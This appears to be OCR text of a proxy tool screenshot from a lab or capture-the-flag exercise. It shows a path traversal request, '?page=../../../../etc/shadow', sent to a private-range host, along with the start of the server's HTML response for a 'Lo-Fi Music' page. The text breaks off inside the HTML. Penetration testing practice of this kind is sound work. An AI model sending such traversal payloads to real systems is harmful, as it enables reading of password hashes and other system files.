 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 GET /?page=../../../../etc/shadow HTTP/1.1
2 Host: 10.10.177.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.177.28//index.php/login/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Jan 2025 12:41:38 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 3877
6 Connection: close
7 Content-Type: text/html
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
16
17 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css"
18 integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous">
19
20 <style>
21 body{
22 padding-top:56px;
23 padding-bottom:56px;
24 min-height:100vh;
25 position:relative;
26 }
27 .footer{
28 bottom:0;
29 width:100%;
30 position:absolute;
31 height:56px;
32 }
33 </style>
34
35 <title>
Lo-Fi Music
</title>
36 </head>
37
38 <body>
39
40 <!-- Navigation -->
41 <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
42 <div class="container">
43 <a class="navbar-brand" href="/">